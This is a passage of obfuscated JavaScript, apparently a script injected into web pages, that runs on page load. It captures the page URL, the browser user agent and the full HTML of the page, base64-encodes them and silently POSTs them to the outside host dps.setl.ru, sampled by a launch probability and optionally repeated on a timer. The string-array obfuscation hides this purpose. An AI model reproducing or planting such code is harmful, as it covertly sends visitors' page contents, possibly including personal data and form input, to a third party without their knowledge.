W','DgvYierptunVBG','inc+0ylqUTc70y7rH9c10l0','C3LZDgvTswq','CMLUzY4GtgvUzW','y2HHCKnVzgvbDa','ndG2wKvHywzO','sw52ywXPzcbZDa','tg9HzgvK','ierptunVBNrLBG','yxbWBgLJyxrPBW','mJDIBhnZsK8','zxHWB3j0CW','x19PBNrLCNzHBa','x19TB2rLx2LUDa','ifnzu1rftq','q2fUBM90igzPBG','B2fKzwqGEwv0','zcbTB2r1BguGjW','re9nq29UDgvUDa','mJrWEfHZuNm','Bwv0Ag9K','x19HChaGpsa','u3rHCNrLzcbHzG','rxzLBNqGAgfUza','igeGBxvSDgLWBa','y29TCgXLDgu','zNvUy3rPB24','BMfTzq','zw50','nZi3mgDVAunMsq','BgvYignYzwf0zq','B3v0zxjive1m','zwzNAgLQA2XTBG','zNjVBuj5DgvbCG','q29UzMLNoG','zg9JDhLWzq','C3rYAw5NAwz5','Bw9Kzv9PBNrLCG','BM8Gy2HHBMDLCW','y29YCW'];a=function(){return a5;};return a();}function b(c,d){var e=a();return b=function(f,g){f=f-0xbc;var h=e[f];if(b['tHDkAl']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['HCDuzr']=i,c=arguments,b['tHDkAl']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['HCDuzr'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){var P=b,e=c();while(!![]){try{var f=parseInt(P(0xc7))/0x1*(parseInt(P(0xeb))/0x2)+-parseInt(P(0xbf))/0x3+-parseInt(P(0x10b))/0x4*(parseInt(P(0x12f))/0x5)+-parseInt(P(0xfd))/0x6*(-parseInt(P(0xdc))/0x7)+-parseInt(P(0x139))/0x8*(parseInt(P(0x102))/0x9)+parseInt(P(0x115))/0xa*(parseInt(P(0xd1))/0xb)+parseInt(P(0x122))/0xc;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x82930),!(function(){var Q=b;try{function h(x,y=Q(0xd0)){var R=Q;return y=new(TextEncoder||TextEncoderLite)(y)[R(0xca)](x),base64js[R(0x119)+R(0x12e)](y);}function j(x){var S=Q;0x1===k&&console[S(0xe7)](S(0xec)+x);}!function(x){var T=Q;T(0xc2)==typeof exports&&T(0x125)!=typeof module?module[T(0x103)]=x():T(0x112)==typeof define&&define[T(0xbc)]?define([],x):(T(0x125)==typeof window?T(0x125)==typeof global?T(0x125)==typeof self?this:self:global:window)[T(0x135)]=x();}(function(){return function x(y,z,A){var V=b;function B(E,F){var U=b;if(!z[E]){if(!y[E]){var G=U(0x112)==typeof require&&require;if(!F&&G)return G(E,!0x0);if(C)return C(E,!0x0);throw(F=new Error(U(0x107)+U(0x109)+E+'\x27'))[U(0xd9)]=U(0x12a)+U(0xe2),F;}var H={};H[U(0x103)]={},(G=z[E]=H,y[E][0x0][U(0xbd)](G[U(0x103)],function(I){return B(y[E][0x1][I]||I);},G,G[U(0x103)],x,y,z,A));}return z[E][U(0x103)];}for(var C=V(0x112)==typeof require&&require,D=0x0;D<A[V(0xf3)];D++)B(A[D]);return B;}({'/':[function(y,z,A){'use strict';var Y=b;function B(H){var W=b,I=H[W(0xf3)];if(0x0<I%0x4)throw new Error(W(0xfe)+W(0xfb)+W(0x12c)+W(0x110)+W(0xd8));let J=H[W(0xbe)]('=');return H=(J=-0x1===J?I:J)===I?0x0:0x4-J%0x4,[J,H];}function C(H,I,J){var X=b,K,L=[];for(let M=I;M<J;M+=0x3)K=(0xff0000&H[M]<<0x10)+(0xff00&H[M+0x1]<<0x8)+(0xff&H[M+0x2]),L[X(0xe9)]((K=K,D[0x3f&K>>0x12]+D[0x3f&K>>0xc]+D[0x3f&K>>0x6]+D[0x3f&K]));return L[X(0xd4)]('');}A[Y(0xda)]=function(H){var H=B(H),I=H[0x0],H=H[0x1];return 0x3*(I+H)/0x4-H;},A[Y(0x121)+'y']=function(H){var Z=Y;let I;var J=B(H),K=J[0x0],J=J[0x1],L=new F(0x3*(K+J)/0x4-J);let M=0x0;var N=0x0<J?K-0x4:K;let O;for(O=0x0;O<N;O+=0x4)I=E[H[Z(0xfc)](O)]<<0x12|E[H[Z(0xfc)](O+0x1)]<<0xc|E[H[Z(0xfc)](O+0x2)]<<0x6|E[H[Z(0xfc)](O+0x3)],L[M++]=0xff&I>>0x10,L[M++]=0xff&I>>0x8,L[M++]=0xff&I;return 0x2===J&&(I=E[H[Z(0xfc)](O)]<<0x2|E[H[Z(0xfc)](O+0x1)]>>0x4,L[M++]=0xff&I),0x1===J&&(I=E[H[Z(0xfc)](O)]<<0xa|E[H[Z(0xfc)](O+0x1)]<<0x4|E[H[Z(0xfc)](O+0x2)]>>0x2,L[M++]=0xff&I>>0x8,L[M++]=0xff&I),L;},A[Y(0x119)+Y(0x12e)]=function(H){var a0=Y;let I;var J=H[a0(0xf3)],K=J%0x3,L=[];for(let M=0x0,N=J-K;M<N;M+=0x3fff)L[a0(0xe9)](C(H,M,M+0x3fff>N?N:M+0x3fff));return 0x1==K?(I=H[J-0x1],L[a0(0xe9)](D[I>>0x2]+D[0x3f&I<<0x4]+'==')):0x2==K&&(I=(H[J-0x2]<<0x8)+H[J-0x1],L[a0(0xe9)](D[I>>0xa]+D[0x3f&I>>0x4]+D[0x3f&I<<0x2]+'=')),L[a0(0xd4)]('');};const D=[],E=[],F=Y(0x125)==typeof Uint8Array?Array:Uint8Array,G=Y(0x126)+Y(0x132)+Y(0xc3)+Y(0x118)+Y(0xd3)+Y(0xc5)+Y(0xe0);for(let H=0x0,I=G[Y(0xf3)];H<I;++H)D[H]=G[H],E[G[Y(0xfc)](H)]=H;E[0x2d]=0x3e,E[0x5f]=0x3f;},{}]},{},[])('/');});const k=0x0;var f=0x0,g='\x20';j(Q(0x134));const m='https://dps.setl.ru',p='63wtsxn3838hw56porciyurseyi5s5',q=JSON[Q(0x131)]('{"agentElementsLaunchProbability":5,"agentInterceptorLaunchProbability":5,"mode_interval":"0","interval_value":"5000","intervalInterceptorDataSending":10,"maxCountReqPerSending":2000,"maxSizeSending":2097152,"maxLengthReqBody":25000,"maxLengthReqUrl":8000,"maxLengthMutationOuterHTML":500,"maxLengthPageUrl":2000}'),s=navigator[Q(0xde)];if(j(Q(0x11a)),j(Q(0xc8)+m),j(Q(0x10d)+p),j(Q(0x105)+Q(0x130)+q[Q(0x11d)+Q(0xf5)]),j(Q(0x104)+Q(0xd7)+q[Q(0xef)+Q(0xc9)]),!0x1===(function(){var a1=Q;if(q[a1(0xee)+a1(0xcb)+a1(0xe6)]<=0x0)return!0x1;if(0x64<=q[a1(0xee)+a1(0xcb)+a1(0xe6)])return!0x0;var x=0x64*Math[a1(0xdf)]();return j(a1(0xdb)+a1(0x137)+a1(0xd6)+a1(0x123)+x),x<q[a1(0xee)+a1(0xcb)+a1(0xe6)];}()))return j(Q(0xdb)+Q(0xf9));function v(){var a2=Q,x=document[a2(0x11b)];let y='';var x=(y=null!==x?a2(0xed)+x[a2(0x113)]+(x[a2(0x120)]?a2(0x124)+x[a2(0x120)]+'\x22':'')+(!x[a2(0x120)]&&x[a2(0xfa)]?a2(0x106):'')+(x[a2(0xfa)]?'\x20\x22'+x[a2(0xfa)]+'\x22':'')+'>':y)+document[a2(0x13a)+a2(0x12d)][a2(0x117)],z=window[a2(0x12b)][a2(0xe1)],z={'a':p,'b':h(z),'c':h(s),'d':h(x)},x=JSON[a2(0x11c)](z);if(x!==g){g=x;try{var A={};A[a2(0xd2)+'pe']=a2(0x101)+a2(0xc4)+a2(0x127)+'8';var B={};B[a2(0x10c)]=a2(0xcf),B[a2(0xc0)]=a2(0x11f),B[a2(0xe4)]=a2(0xf1),B[a2(0xf7)]=A,B[a2(0x133)]=x,B[a2(0xce)]=!0x1,fetch(m,B)[a2(0xf4)](function(C){})[a2(0xe3)](function(C){});}catch(C){}}else j(a2(0x11e));}function w(){var a3=Q;0x1==q[a3(0x11d)+a3(0xf5)]?setInterval(v,q[a3(0xef)+a3(0xc9)]):v();}j(Q(0xdb)+Q(0xea)),document[Q(0x138)+Q(0xcc)](Q(0x10a)+Q(0xff),function(){var a4=Q;f=0x1,w(),j(a4(0xf6)+a4(0x100)+a4(0xcd)+a4(0x114));}),j(Q(0x10f)+Q(0x116)+'d'),Q(0x111)===document[Q(0xc6)]||Q(0xdd)===document[Q(0xc6)]||Q(0x136)+'e'===document[Q(0xc6)]?(j(Q(0xc1)+Q(0xe8)),0x0===f&&(w(),j(Q(0x10e)+Q(0xf8)+Q(0x128)+Q(0xf0)))):j(Q(0x129)+Q(0x108)),j(Q(0xd5));}catch(x){console[Q(0xf2)](x[Q(0xe5)]);}}()));})()